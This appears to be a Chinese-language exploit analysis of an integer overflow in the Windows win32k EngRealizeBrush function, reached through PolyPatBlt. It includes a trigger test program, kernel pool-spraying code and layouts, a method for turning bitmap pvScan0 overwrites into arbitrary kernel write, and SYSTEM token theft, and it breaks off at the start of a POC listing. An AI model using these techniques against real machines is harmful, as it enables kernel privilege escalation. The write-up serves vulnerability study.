iUniq:指定指定表面的当前状态。每次表面变化时,该值都会增加。这使驱动程序可以缓存源表面。对于不应缓存的表面,iUniq设置为零。此值与的BMF_DONTCACHE标志一起使用fjBitmap。
iBitmapFormat:指定最接近此曲面的标准格式。如果iType成员指定位图(STYPE_BITMAP),则此成员指定其格式。基于NT的操作系统支持一组预定义的格式,尽管应用程序也可以使用SetDIBitsToDevice发送设备特定的格式。
iType:曲面类型
fjBitmap如果曲面的类型为STYPE_BITMAP,并且是标准的未压缩格式位图,则可以设置以下标志。否则,应忽略此成员。
#### 2.1.5 SURFACE
typedef struct _SURFACE
{ // Win XP
BASEOBJECT BaseObject; // 0x000
SURFOBJ surfobj; // 0x010
XDCOBJ * pdcoAA; // 0x044
FLONG flags; // 0x048
PPALETTE ppal; // 0x04c verified, palette with kernel handle, index 13
WNDOBJ *pWinObj; // 0x050 NtGdiEndPage->GreDeleteWnd
union // 0x054
{
HANDLE hSecureUMPD; // if UMPD_SURFACE set
HANDLE hMirrorParent;// if MIRROR_SURFACE set
HANDLE hDDSurface; // if DIRECTDRAW_SURFACE set
};
SIZEL sizlDim; // 0x058
HDC hdc; // 0x060 verified
ULONG cRef; // 0x064
HPALETTE hpalHint; // 0x068
HANDLE hDIBSection; // 0x06c for DIB sections
HANDLE hSecure; // 0x070
DWORD dwOffset; // 0x074
UINT unk_078; // 0x078
// ... ?
} SURFACE, *PSURFACE; // static unsigned long SURFACE::tSize == 0x7C, sometimes 0xBC
#### 2.1.6 SIZEL
typedef struct tagSIZEL {
LONG cx;
LONG cy;
} SIZEL, *PSIZEL;
Cx:指定矩形的宽度。
Cy:指定矩形的高度
#### 2.1.7 PATRECT
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
函数PolyPatBlt的参数 pPoly 指向的数组的元素个数需要与参数 Count 参数表示的矩形个数对应。结构体中第 5 个成员变量
hBrush,这个成员变量很有意思。通过逆向分析相关内核函数得知,如果数组元素的该成员置为空值,那么在内核中处理该元素时将使用先前被选择在当前设备上下文
DC 对象中的笔刷对象作为实现 ENGBRUSH 对象的逻辑笔刷;而如果某个元素的 hBrush 成员指定了具体的笔刷对象句柄,那么在
GrePolyPatBltInternal 函数中将会对该元素使用指定的笔刷对象作为实现 ENGBRUSH 对象的逻辑笔刷。
#### 2.1.8 DEVBITMAPINFO
typedef struct _DEVBITMAPINFO { // dbmi
ULONG iFormat;
ULONG cxBitmap;
ULONG cyBitmap;
ULONG cjBits;
HPALETTE hpal;
FLONG fl;
} DEVBITMAPINFO, *PDEVBITMAPINFO;
#### 2.1.9 DIBDATA
typedef struct tagDIBDATA {
LONG PaletteVersion;
DIBSECTION DibSection;
HBITMAP hBitmap;
HANDLE hMapping;
BYTE *pBase;
} DIBDATA;
PaletteVersion:调色板版本
DibSectionDIBSECTION:结构包含有关DIB的信息。
hBitmap:位图的句柄
hMapping:处理用于在GDI和CImageSample对象之间共享内存的文件映射对象的句柄。
pBase:位图的基址
### 2.1.10 POOL_HEADER
typedef struct _POOL_HEADER
{
union
{
ULONG PreviousSize: 9;
struct
{
ULONG PoolIndex: 7;
ULONG BlockSize: 9;
ULONG PoolType: 7;
};
ULONG Ulong1;
};
union
{
ULONG PoolTag;
struct
{
WORD AllocatorBackTraceIndex;
WORD PoolTagHash;
};
};
} POOL_HEADER, *PPOOL_HEADER;
这个结构式使用ExAllocatePoolWithTag分配内存时,每个内存块的头部会存放的数据结构,大小一共8个字节
### 2.2 相关API函数
#### 2.2.1 PALLOCMEM(反编译的结果)
void *__stdcall PALLOCMEM(size_t a1, ULONG Tag)
{
PVOID v2; // esi@1
PVOID v3; // eax@2
v2 = 0;
if ( a1 )
{
v3 = Win32AllocPool(a1, Tag);
v2 = v3;
if ( v3 )
memset(v3, 0, a1);
}
return v2;
}
#### 2.2.2 EngRealizeBrush
int __stdcall EngRealizeBrush(
struct _BRUSHOBJ *pbo, // a1
struct _SURFOBJ *psoTarget, // a2
struct _SURFOBJ *psoPattern, // a3
struct _SURFOBJ *psoMask, // a4
struct _XLATEOBJ *pxlo, // a5
unsigned __int32 iHatch // a6
);
其中的第 1 个参数 pbo 指向目标 BRUSHOBJ 笔刷对象。参数 psoTarget / psoPattern / psoMask 都是指向
SURFOBJ 类型对象的指针。
①参数 pbo 指向存储笔刷详细信息的 BRUSHOBJ 对象;该指针实际上指向的是拥有更多成员变量的子类 EBRUSHOBJ 对象,除 psoTarget
之外的其他参数的值都能从该对象中获取到。
②参数 psoTarget 指向将要实现笔刷的目标 SURFOBJ 对象;该表面可以是设备的物理表面,设备格式的位图,或是标准格式的位图。
③参数 psoPattern 指向为笔刷描述图案的 SURFOBJ 对象;对于栅格化的设备来说,该参数是位图。
④参数 psoMask 指向为笔刷描述透明掩码的 SURFOBJ 对象。
⑤参数 pxlo 指向定义图案位图的色彩解释的 XLATEOBJ 对象。
#### 2.2.3 POLYPATBLT
BOOL PolyPatBlt(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
函数通过使用当前选择在指定设备上下文 DC 对象中的笔刷工具来绘制指定数量的矩形。第 1 个参数 hdc 是传入的指定设备上下文 DC
对象的句柄,矩形的绘制位置和尺寸被定义在参数 pPoly 指向的数组中,参数 Count 指示矩形的数量。笔刷颜色和表面颜色通过指定的栅格化操作来关联,参数
rop 表示栅格化操作代码。参数 Mode 可暂时忽略。
#### 2.2.4 CreateBitmap
HBITMAP CreateBitmap(
int nWidth,
int nHeight,
UINT nPlanes,
UINT nBitCount,
const VOID *lpBits
);
函数的功能是创建指定高度、宽度和颜色格式(颜色平面、每个像素用几个表示)的位图。前四个参数比较好理解,最后一个参数lpBits指向用于在像素矩形中设置颜色的颜色数据数组的指针。矩形中的每条扫描线必须是字对齐的(非字对齐的扫描线必须用零填充)。如果此参数为NULL,则新位图的内容未定义。
#### 2.2.5 CreatePatternBrush
HBRUSH CreatePatternBrush(
HBITMAP hbm
);
这个函数主要就是通过传入BITMAP参数之后得到BRUSH对象。
#### 2.2.6 hbmCreateClone
HBITMAP hbmCreateClone(
SURFACE *pSurfSrc,
ULONG cx,
ULONG cy
);
函数是通过传入SURFACE对象指针获得位图对象的克隆句柄
#### 2.2.7 CreateDIB
HRESULT CreateDIB(
LONG InSize,
[ref] DIBDATA &DibData
);
InSize位图的大小
[ref] DIBDATA &DibData引用DIBDATA结构
#### 2.2.8 RegisterClassExA
ATOM RegisterClassExA(
const WNDCLASSEXA *Arg1
);
注册一个窗口类
#### 2.2.9 SetBitmapBits
LONG SetBitmapBits(
HBITMAP hbm,
DWORD cb,
const VOID *pvBits
);
将位图的颜色数据位设置成指定值。也是我们实现任意地址写的关键函数
### 2.3 Windows内存管理部分知识
在 Windows 系统中,调用 ExAllocatePoolWithTag 分配不超过 0x1000 字节长度的池内存块时,会使用到
POOL_HEADER
结构,作为分配的池内存块的头部。可以通过Windbg查看POOL_HEADER的结构。通过联合的方式可以知道POOL_HEADER的大小一共只有8个字节
当分配的内存块小于 0x1000
字节时,内存块大小越大,其被分配在内存页首地址的概率就越大。而分配较小内存缓冲区时,内核将首先搜索符合当前请求内存块大小的空间,将内存块优先安置在这些空间中。
在调用 ExFreePoolWithTag 函数释放先前分配的池内存块时,系统会校验目标内存块和其所在内存页中相邻的块的 POOL_HEADER
结构;如果检测到块的 POOL_HEADER 被破坏,将会抛出导致系统 BSOD 的 BAD_POOL_HEADER 异常。
**但在一种情况下例外:那就是如果该池内存块位于所在的内存页的末尾,那么在这次 ExFreePoolWithTag
函数调用期间将不会对相邻内存块进行这个校验。**
所以为了达到利用的效果而不知仅仅做到BOSD,我们需要尽可能让漏洞函数(PALLOCMEM)分配内存空间的时候尽可能在内存页末尾,这样就可以使得系统不会检测POOL_HEADER,也就不会变成蓝屏了。
### 2.4 CreateBitmap构造指定内存大小的位图
CreateBitmap(nWidth,nHeight,nPlanes,nBitCount)当分配位图的宽度(nWidth)为 4
的倍数且像素位数格式(nPlanes)为 8 位时,位图像素数据的大小直接等于宽度(nWidth)和高度(nHeight)的乘积。
也就是说,可以通过指定CreatBitmap的参数,在内存中分配指定大小的内存空间。这个先验知识为后续的内存布局做好准备
## 3、静态分析+动态调试
为了更好的对漏洞原理进行分析,本章采用动静态结合的方式进行阐述。先对原理进行静态分析,接着一节就对分析进行动态验证。
### 3.1 PALLOCMEM之size参数分析
在第一章的漏洞介绍中提到了,这是一个与整数溢出的相关漏洞,具体的漏洞函数就是PALLOCMEM这个内存分配函数。为了搞懂这个漏洞,最好的就是对这个函数中的参数size进行一下分析
为了便于理解,对反编译代码中的变量进行有意义的替换(根据补丁后的代码)。通过下面的代码可以知道通过获取的ulSizeTotal对ENGBRUSH对象实例pengbrush调用PALLOCMEM进行内存申请。如果说对获取的ulSizeTotal数值的几个变量进行特殊的构造,那么就有可能使得ulSizeTotal整数溢出,使得ulSizeTotal远小于本来应该得到的值,那么当程序通过ALLOCMEM进行内存申请的时候就会被分配到一个非常小的内存空间给,ENGBRUSH对象实例。那么后续对ENGBRUSH对象实例的各个成员变量进行初始化的时候将有可能发生缓冲区溢出、造成后续的内存块数据被覆盖的可能性,严重时将导致操作系统
BSOD 的发生。
接下来就分析ulSizeTotal的值与哪些变量有关。在哪之前需要注意一个全局变量gpCachedEngbrush,这个全局变量的作用就是:创建的
ENGBRUSH 对象在释放时会尝试将地址存储在这个全局变量中,而不是直接释放掉。下次分配时如果有合适的内存大小,将不申请内存而是直接使用缓存。在
EngRealizeBrush 函数中分配内存缓冲区之前,函数会获取 gpCachedEngbrush 全局变量存储的值,如果缓存的 ENGBRUSH
对象存在,那么判断该缓存对象是否满足当前所需的缓冲区大小,如果满足就直接使用该缓存对象作为新创建的 ENGBRUSH
对象的缓冲区使用,因此跳过了分配内存的那一步。
通过静态分析可以知道。粗略来讲一共有两处地方可以决定ulSizeTotal的大小。
先从第二个红框开始分析。可以用一个流程图来总结一下,比较直观。溯源到最后也就是说这部分的ulSizeTotal都是跟a4这个参数有关的
观察一下a4这个参数。知道a4为EngRealizeBrush函数形参,一个SURFOBJ对象。
之后有一个名叫SURFOBJ_TO_SURFACE的函数,通过IDA可以知道该函数就是将传入的类型为SURFOBJ的参数指向-0x10处。这个地方按理说是不寻常的,但是根据SURFACE的结构可以知道,SURFACE偏移0x10处就是SURFOBJ,所以-0x10就是指向SURFACE
接着就是要分析 _((_DWORD_ )pSurfMsk + 8)和 _((_DWORD_ )pSurfMsk + 9)。首先我们知道pSurfMsk
这个的类型是SURFACE,那么 _((_DWORD_ )pSurfMsk + 8)和 _((_DWORD_ )pSurfMsk +
9)就是偏移0x20和0x24的位置。因为SURFOBJ在SURFACE偏移为0x10处,并且SURFOBJ的大小是0x34,所以以上两个偏移在SURFOBJ分别是0x10和0x14,对应一下就是sizlBitmap。
而根据SIZEL的结构定义可以知道这两个分别就是代表像素图的宽和高。此次对于第二个ulSizeTotal的分析就比较明确了。
接下来分析第一个部分的ulSizeTotal。大致的分析借助上面的方法也分析一些出来。这里没有列出v11和v8的原因是这两个变量的流程比较复杂。
在分析v11之前有一个地方需要注意一下,v11的取值是根据a3进行switch匹配的,但是此时的a3并不是参数a3而是a2->iBitmapFormat。这个可以根据结构的偏移算一下得到(15*4=0x3c,在SURFACE偏移0x3c,那么在SURFOBJ中偏移0x2c,对应的就是iBitmapFormat)
下面就来分析一些v11。逻辑还是蛮简单的,就是对应不同的iBitmapFormat的值对v11附不同的值,当iBitmapFormat的值(BMF_1BPP、BMF_4BPP
、BMF_8BPP ….),v11就赋给其中的一个像素用几位来表示的那个位数(1、4、8….)。
v8的构成就稍微复杂一些。函数开始v8就是只是代表a3像素图的宽度
然后还是在对a2像素图格式的判断中也有一些操作,但是这个操作比较迷,并不知道这是要干嘛(可能图的宽度和像素位有一定的联系吧)
这样除了v8那部分还不是特别清楚以外可以把第一个红框中的ulSizeTotal的流程图得到
这样总结一下就可以得到ulSizeTotal最终的流程图。也就是说如果要控制ulSizeTotal的大小就要从以下几个方面着手。
**①、SURFOBJ a4的宽和高
②、SURFOBJ a4的高
③、SURFOBJ a2的iBitmapFormat**
### 3.2 PALLOCMEM之size参数验证
经过上一节的静态分析之后,可以知道size的由来,在这一节。通过动态调试来进行验证。
虽然通过以上分析得到很多信息了,但是有些关键信息,比如v8最终值是什么,以及为了提权,如何通过一个ring3的函数进入到ring0也是一个很关键的问题。
理论上通过在EngRealizeBrush的PALLOCMEM处下一个断点,然后用windbg跑起来就能得到函数调用栈。在此之前得编写验证代码。
通过运行小刀师傅写的POC程序。也是断在EngRealizeBrush的PALLOCMEM处。查看函数调用,发现由用户态进入内核态的调用者是
PolyPatBlt 函数,那么接下来就尝试通过函数 PolyPatBlt 作为切入点进行分析。
该函数是 gdi32.dll
模块的导出函数,但并未被微软文档化,仅作为系统内部调用使用。通过小刀师傅的博客可以得到函数PolyPatBlt原型(详细可参考上文),以及其中比较重要的第三个参数pPoly。根据偏移可将pPoly定义为结构PATRECT,PATRECT具体内容也可参照上文。
因为不需要DC 对象选择笔刷对象,只需将笔刷对象的句柄放置在数组元素的成员域 hBrush 即可。因为函数 PolyPatBlt 并未文档化,需要通过
GetProcAddress
动态获取地址的方式引用。有个上述这些知识就可以编写测试代码(memorytest,这个代码主要是为了来证明上述静态分析的结果,也就是对于分配内存大小的计算)
// memorytest.cpp : 定义控制台应用程序的入口点。
//
#include <stdio.h>
#include <tchar.h>
#include <Windows.h>
#include <wingdi.h>
#include <iostream>
#include <Psapi.h>
#pragma comment(lib, "psapi.lib")
typedef BOOL (WINAPI *PFN_PolyPatBlt)(
HDC hdc,
DWORD rop,
PVOID pPoly,
DWORD Count,
DWORD Mode
);
PFN_PolyPatBlt PfnPolyPatBlt = NULL;
typedef struct _PATRECT {
INT nXLeft;
INT nYLeft;
INT nWidth;
INT nHeight;
HBRUSH hBrush;
} PATRECT, *PPATRECT;
void Test()
{
//获取当前桌面设备上下文的DC对象句柄
HDC hdc = GetDC(NULL);
//创建位图,宽为0x12,高为0x123,色平面数为1,用一位表示一个像素
HBITMAP hbmp = CreateBitmap(0x12, 0x123, 1, 1, NULL);
//通过hbmp这个位图对象获取BRUSH对象
HBRUSH hbru = CreatePatternBrush(hbmp);
//通过 GetProcAddress 动态获取gdi32的地址
PfnPolyPatBlt = (PFN_PolyPatBlt)GetProcAddress(GetModuleHandleA("gdi32"), "PolyPatBlt");
//对PATRECT结构中的成员变量进行赋值
PATRECT ppb[1] = { 0 };
ppb[0].nXLeft = 0x100;
ppb[0].nYLeft = 0x100;
ppb[0].nWidth = 0x100;
ppb[0].nHeight = 0x100;
ppb[0].hBrush = hbru;
PfnPolyPatBlt(hdc, PATCOPY, ppb, 1, 0);
}
int _tmain(int argc, _TCHAR* argv[])
{
Test();
return 0;
}
用windbg查看引用过程并且验证申请的空间是否和静态分析的结果一致。(这里调试的程序是验证代码memorytext.exe)
首先在EngRealizeBrush 和EngRealizeBrush
+0x19c处下一个断点。至于为什么要在偏移0x19c这里下断点就是因为这是PALLOCMEM的位置
断在EngRealizeBrush 之后可以查看这个函数的四个参数,可以发现a4为0
通过上文的静态分析可以知道,如果a4为0,那么后半部分的ulSizeTotal是不需要考虑的
所以只需要考虑前半部分,而通过上文的静态分析可以知道,前半部分只跟a2的iBitmapFormat的值和a3位图的高度有关
通过SURFOBJ的数据结构偏移,利用windbg查看数据就可以知道相关数据的值了
根据之前的分析a2->iBitmapFormat=6(BMF_32BPP),所以v11=32。而静态分析可以知道v8就是等于a3->Size->cx。为0x12。当然也可以通过动态调试的方法查看。
对应的汇编代码偏移为0x10A
在windbg下断点,查看寄存器的值,因为v8储存在edi中,可以发现此时v8确实就是0x12
此次为了计算ulSizeTotal的全部条件都有了,那么带入公式中计算一下结果,得到结果为0x521c。之后再算上分配的时候加上的64那么就是0x525c了
接下来就是要看看实际上程序到底申请了多少空间,需要跟到0x19c的位置,这里显示的是只有0x525c的空间。和计算的结果相符所以上面的静态分析是没有错的
还有有一个小要点就是为什么iBitmapFormat是BMF_32BPP,主要是跟电脑的配置有关
总结一下,分配的空间 **BufferSize =
{[(a2->iBitmapFormat) _(a3- >Size->c_x)]>>3}_(a3->Size->c_y)+0x44+0x40**
其中a2->iBitmapFormat与电脑设置有关,这里就为0x20了。
所以整理一下 **BufferSize = 4 _(a3- >Size->c_x)_(a3->Size->c_y)+0x84**。
那么因为BufferSize在这里是PALLOCMEM的第一个参数,这个参数是unsigned int,也就是32位,如果想要溢出的话,那么就要
**4 _(a3- >Size->c_x)_(a3->Size->c_y)+0x84 > 0xFFFFFFFF + 1 + 1**
(0xFFFFFFFF + 1代表溢出为0x100000000,再加1是因为分配的内存肯定要大于1)。
整理以下得到: **(a3- >Size->c_x)*(a3->Size->c_y) > 0x3FFFFFE0**。
接下来的问题就是要如何设置(a3->Size->c_x)和(a3->Size->c_y)使得达到最终的提权的目的。
当前在提权之前还有几步要走:
1、理清漏洞函数的前后逻辑关系。
2、测试随意分配内存会造成什么后果(BOSD等)
3、如何利用使得能够提权
### 3.3 EngRealizeBrush前后函数逻辑关系
在IDA中查看EngRealizeBrush的交叉引用,发现最后一条的与上面都不一样
跟进去之后可以发现对EngRealizeBrush的调用,它是作为bGetRealizedBrush第三个参数。这个函数的流程还是比较清楚的。唯一有点问题的就是这里结构的处理。程序逻辑:首先判断传进来的a1这个BRUSHOBJ偏移0x14是不是为空,如果为空,那么就会调用bGetRealizedBrush。第一个参数就是a1偏移0x48,第二个参数是a1,第三个参数是EngRealizeBrush函数地址。
但是如果查看BRUSHOBJ数据结构,发现这个数据结构的大小并没有这么大,但是另一个EBRUSHOBJ的数据结构倒是符合这里的要求
所以这里函数逻辑应该就是判断参数a1->pengbrush是否为空,如果为空则会调用bGetRealizedBrush且第一个参数为a1->pbrush,如果bGetRealizedBrush返回失败则会调用ExFreePoolWithTag释放a1->pengbrush。
接着观察EngRealizeBrush的PALLOCMEM后部分的代码。分配完空间后就是一波赋值,标红框的是因为SURFMEM::bCreateDIB将会用到它
SURFMEMOBJ::bCreateDIB 传入前面分配的缓冲区 0x40 字节偏移地址作为独立的位图像素数据区域参数 pvBitsIn
来创建新的设备无关位图对象。新创建的设备无关位图对象的像素位数格式与参数 psoTarget 指向的目标位图 SURFOBJ 对象的成员域
iBitmapFormat 一致。
进入到bCreateDIB函数中发现,其中有一些case判断,如果满足条件则会返回0,并且这些判断的对象都是一样的 _((_DWORD_ )a2 +
1)。这些是判断创建的位图是否超过范围,如果超过那么就返回0。
那么bCreateDIB返回0会造成什么后果呢?回到EngRealizeBrush对bCreateDIB后续部分进行分析。失败之后会跳到LABEL_47,释放SURFMEM之后跳到LABEL,释放HTSEMOBJ之后返回0。
那返回失败有什么后果呢?在之前已经用交叉引用往上找到返回失败的后果就是释放分配的空间
分析到这里可以实际测试一下,这里为了让其溢出,设置的位图宽为0x36D,高为0x12AE8F,这样根据公式:4 _(a3->Size->c_x)_(a3->Size->c_y)+0x84算出BufferSize=0x1 0000 0010,由于溢出最后截取到的结果就是0x10。
这里可以使用刚才的测试代码进行些许修改,调试一下看看内存发生了什么变化
运行之后发现虚拟机崩溃了,查看错误原因发现是bad_pool_header,说明这样分配确实会导致内存中的某些部分被破坏。仔细分析一下可以知道由于整数溢出导致后续代码逻辑触发缓冲区溢出漏洞,覆盖了下一个内存块的
POOL_HEADER 内存块头部结构,在函数 ExFreePoolWithTag
中释放当前内存块时,校验同一内存页中的下一个内存块的有效性;没有校验通过则抛出异常码为 BAD_POOL_HEADER 的异常。
在上面验证代码中使用到CreatePatternBrush。实际上这个函数用的是内核函数NtGdiCreatePatternBrushInternal
再跟进去之后发现,它调用的是内核函数GreCreatePatternBrushInternal函数
跟进GreCreatePatternBrushInternal,第一个参数是传递位图的句柄,后两个参数为0,暂时不用管。SURFREF::SURFREF将传入的句柄参数(a1)转变为SURFACE对象。随后通过调用函数
hbmCreateClone 并传入图案位图的 SURFACE 对象指针以获得位图对象克隆实例的句柄。后面两个参数代表位图的宽和高
跟进hbmCreateClone 可以发现函数将SURFACE结构中的部分值赋给了DEVBITMAPINFO结构中的成员变量,这里命名为dbmi
接着函数会调用SURFMEM::bCreateDIB来构造新的设备无关位图的内存对象,参数有dbmi的首地址,这里就是v12
接着hbmCreateClone 函数判断原位图 SURFACE 对象的调色盘是否属于单色模式
接着就会调用BRUSHMEMOBJ::BRUSHMEMOBJ,在这里这个函数的功能是初始化位于栈上的从变量 v9 地址起始的静态 BRUSHMEMOBJ
对象。
跟进去之后发现,通过调用成员函数 BRUSHMEMOBJ::pbrAllocBrush 分配 BRUSH
对象内存,接下来对BRUSH对象的各个成员域进行初始化赋值。其中,通过第 2 个和第 3 个参数传入的位图对象克隆句柄和原位图对象句柄被分别存储在新分配的
BRUSH 对象的 +0x14 和 +0x18 字节偏移的成员域中。在这里需要留意 BRUSH 对象 +0x10 字节偏移的成员域赋值为 0xD
数值,该成员用于描述当前 BRUSH 对象的样式,数值 0xD 表示这是一个图案笔刷。
在构造函数 BRUSHMEMOBJ::BRUSHMEMOBJ 返回后,函数
GreCreatePatternBrushInternal 将刚才新创建的 BRUSH
对象的句柄成员的值作为返回值返回,该句柄值最终将返回到用户进程的调用函数中
### 3.4内存布局分析
结合Windows 内存页的相关知识接下来就要在内存层面了解一下如何构造POC。由先验知识可以知道,如果该池内存块位于所在的内存页的末尾,那么在这次
ExFreePoolWithTag 函数调用期间将不会对相邻内存块进行这个校验。再看一下下面这个图,这也是利用的关键之处
为了达到这个目的就需要在内核中通过相关 API
分配大量特定大小的内存块以占用对应内存页的起始位置,这部分就可以使用验证代码中提到过的CreateBitmap来实现。因为我们知道内存页的大小就是0x1000,根据上面的宽和高得到的内存空间是0x10,之后再算上被破坏的POOL_HEADER(0x8),那么一共可利用的空间就是0x18,也就是说需要使用CreateBitmap创造出0xFE8(0x1000-0x18)的空间。
调用CreateBitmap函数时,系统最终在内核函数 SURFMEM::bCreateDIB 中分配内存缓冲区并初始化位图 SURFACE
对象和位图像素数据区域。当位图 SURFACE 对象的总大小在 0x1000 字节之内的话,分配内存时,将分配对应位图像素数据大小加 SURFACE
管理对象大小的缓冲区,直接以对应的 SURFACE 管理对象作为缓冲区头部,位图像素数据紧随其后存储。在当前系统环境下,SURFACE 对象的大小为
0x154 字节,在加上当前页的POOL_HEADER不能被破坏。那么通过CreateBitmap创建的空间大小就是0xE8C
0xFE8 - 8 - 0x154 = 0xE8C
目前知道一共需要提前分配0xE8C的空间,而且使用的是CreateBitmap的方法,那到底要如何传参才能符合空间要求呢?根据上文中CreateBitmap的前提知识可以知道:因为0xE8C是4的倍数,那么为了方便计算可以直接传入像素位数格式为8,高度为1,这样就可以直接创建出0xE8C大小的位图
for (LONG i = 0; i < 2000; i++)
{
hbitmap[i] = CreateBitmap(0xE8C, 0x01, 1, 8, NULL);
}
现在已经有方法能够填充完一个一个内存页了,但是还有一个问题就是,如何能够指定0x18的数据写在填充后的内存页中。也就是说,系统中可能存在很多的0x18大小的内存空隙,我们并不能保证我们的代码能够写到指定的地方。为了解决这个问题,需要提前填充好已经存在的0x18字节的内存空隙。
在这里作者使用的是RegisterClassEx这个注册窗口类来实现填充的。参数使用2~5个字符长度的字符串来实现。
CHAR buf[0x10] = { 0 };
for (LONG i = 0; i < 3000; i++)
{
WNDCLASSEXA Class = { 0 };
sprintf(buf, "CLS_%d", i);
Class.lpfnWndProc = DefWindowProcA;
Class.lpszClassName = buf;
Class.lpszMenuName = "Test";
Class.cbSize = sizeof(WNDCLASSEXA);
RegisterClassExA(&Class);
}
到了这个阶段已经将空余的空间都填充干净了,现在就可以分析内存布局了。我们知道通过整数溢出分配给ENGBRUSH的空间为0x10。也就是说后面的初始化只有前0x10的赋值是合法的,后面的赋值都是非法的。
这样子如果在ENGBRUSH内存块之后的内存块存放的是SURFACE的内存块,根据SURFACE数据结构可以得到如下的内存布局
注意到上图中,ENGBRUSH->iBitmapFormat将会覆盖到SURFACE的sizeLBitmap.cy。而这有什么用呢?回忆一下iBitmapFormat代表的是一个像素用几位二进制数表示,一般来说是根据电脑的配置来决定的,在这里是BMF_32BPP也就是值为6,而sizeLBitmap.cy是位图的高度。
根据这个可以进行如下利用:
**比如创建一个图,传入的宽度参数小于6,这样覆盖之后宽度就会被置为6,也就是原有创建的位图可控制的像素数据区域超过了其原有的范围,也就是可以操作下一内存页中相同位置的位图
SURFACE 对象的成员区域** 。
现在能够做到的操作就是对下一个内存页的SURFACE对象的成员进行操作。那么为了达成任意地址写的目的,可以将当前位图 SURFACE
对象作为主控位图对象,通过其对位于下一内存页中的位图 SURFACE 对象进行操作,将其作为扩展位图 SURFACE 对象, **覆盖其SURFACE->surfobj->pvScan0 指针为我们想读写的地址,随后再通过 SetBitmapBits 函数操作扩展位图 SURFACE
对象**,实现“指哪打哪”的目的。
### 3.5 内存布局
以下会介绍两种内存布局,经过实践都可行。之所以会介绍两种内存布局是因为其中一种使用到了调色板(Palettes)这个类,但是能力有限,看的不是很懂,后来发现一个大佬使用的都是Bitmap类进行内存布局,所以在后续的调试中也是使用这样的思路。但是原理都一样,都是好方法。
#### 3.5.1小刀志师傅内存布局
第一种是小刀志师傅的内存布局,也就是使用调色板类。
小刀师傅在这里使用的是(0xDF8)SURFACE+(0x1F0)PALETTE+0x18进行布局的
通过阅读以下源代码,来体会一下大神对内存的设计。
①刚开始,分配2000个大小0xFE8的Bitmap对象进行内存占位,此时系统中会存在大量0x18的内存页末尾间隙。
②创建3000个大小0x18的窗口类对象(窗口类名UNICODESTRING被分配在非分页内存中,且可控)进行内存间隙占位,大于2000是为了将系统中本身就存在的0x18间隙进行填充。
③将步骤1中的2000个Bitmap对象进行释放(目的进一步切割该区域内存,通过放置两个相邻原语对象进行越界操作)
④创建2000个大小0xDF8的Bitmap对象进行内存占位,此时内存中会出现大量的0x1F0的内存间隙
⑤ 创建2000个大小0x1F0的Palettes进行内存占位
⑥ 释放一部分创建的0x18对象,此时内存各分页中会出现大量以下布局的0x18大小的内存间隙。
⑦
这样之后通过调用漏洞函数PolyPatBlt,就会对随机在空闲的0x18处找一个内存块存放ENGBRUSH,之后进行初始化。因为此时有空闲的0x18内存块都在内存页末,所以说不会进行POOL_HEADER的检查,这样就不会触发BSOD了
#### 3.5.2 无调色板类内存布局
这种内存布局只使用Bitmap类,比较简单,但同样实用。
①创建2000个大小0xFE8的Bitmap对象进行内存占位,此时系统中会存在大量0x18的内存页末尾间隙,目的主要为了切割内存。
②创建3000个大小0x18的窗口类对象(窗口类名UNICODESTRING被分配在非分页内存中,且可控)进行内存间隙占位,大于2000是为了将系统中本身就存在的0x18间隙进行填充。
③将步骤①中的2000个0xFE8大小的Bitmap对象进行释放(目的进一步切割该区域内存,通过放置两个相邻原语对象进行越界操作)
④创建2000个大小0xD88的Bitmap对象进行内存占位,此时内存中会出现大量的0x260的内存间隙
⑤创建3000个大小0x260的Bitmap进行内存占位。
⑥释放一部分创建的0x18对象,此时内存各分页中会出现大量以下布局的0x18大小的内存间隙
⑦触发漏洞溢出申请ENGBRUSH对象,此时会从步骤6中产生的布局好的内存页中随机使用一个0x18内存间隙,用于存放ENGBRUSH对象。
### 3.7内存布局验证
这里采用的是第二种内存布局:也就是 **0xd88-0x266-0x18**
首先在漏洞函数处下一个断点,因为此时在POC中,那么多次的分配和释放已经完成了。所以直接跟一步看看内存分配的情况,可以看到当前页的内存布局确实是0xd88、0x266、0x18
### 3.7任意地址写和提权
分析完内存布局之后,就需要解决任意内核地址读写的问题,这里之前提到过了,使用SetBitmapBits这个API,修改SURFOBJ对象的pvScan0指针,指向需要恶意代码的位置。如果是任意地址读,可以通过GetBitmapBits。在这里就讲讲如何任意地址写。
**函数SetBitmapBits可以通过传入的参数对指定的Bitmap位图范围内的成员变量进行修改,因为由上面的内存布局和覆盖分析知道,当触发漏洞之后,Bitmap可控制的面积扩大到原来的6倍,根据这里设置的宽和高,相当于就是可以控制4个多内存页的数据。通过SetBitmapBits这个函数可以修改pvScan0指针实现指哪打哪的目的。**
提权的思路很简单,就是获取system的token,然后替换掉目标进程的token即可
#### 3.8 任意地址写验证
还是在漏洞函数处下一个断点
根据调试出来的结果可以知道当前页的地址是0xfd9fc000 ,那么下一页就是0xfd9fd000
。根据思路,分配的ENGBRUSH会选择页末的0x18的地址进行初始化,也就是说会破坏掉下一个页的POOL_HEADER。同时可以看到下一页的Bitmap的格式也是宽为0xc2c,高为1
在大小为0x260的Bitmap的位图可以查看其中的成员变量,我们关心的是pvscan0,因为这个指针可以让我们直线任意地址读写,因为0x260的Bitmap的地址是0xfd02bd88
,所以可以查看这里的数据,可以知道此时的pvscan0的值为0xfd02bee4
因为下一页的pool_header会被ENGBRUSH的初始化覆盖,所以为了修复pool_header,需要下下页的数据进行修复,所以这里查看下下页的数据,下下页的地址0xfd02d000
,记录下此时的pool_header的数据
接下来查看初始化之后内存的情况,断点下载ENGBRUSH运行结束的位置,也就是偏移0x57f的位置
此时查看下一页的内容,对比之前的内存数据,可以发现pool_header被破坏了,Bitmap的格式也被改变了,这就说明了此时Bitmap可控制的范围变为原来的6倍,
**此时可控制的范围为0x4908(0xc2c*6),相当于可以控制4个页的内容** 。这就为我们修改pvscan0打下了基础
在继续往下之前,记录一下下一页0x260大小的Bitmap的数据,特别是pvscan0
为了验证pvscan0会被修改,在POC中下一个int
3断点,运行程序,再次查看这里的数据,发现pvscan0的值由0xfd9fee4变为了0xfd9fd038
可以查看一下这里的代码,发现确实指向是一段代码
## 4、POC代码
### 4.1 BOSD
#include "stdafx.h"
#pragma once
#include "targetver.h"
#include <stdio.h>
#include <tchar.h>
#include <Windows.h>
#include <wingdi.h>
#include <iostream>
#include <Psapi.h>
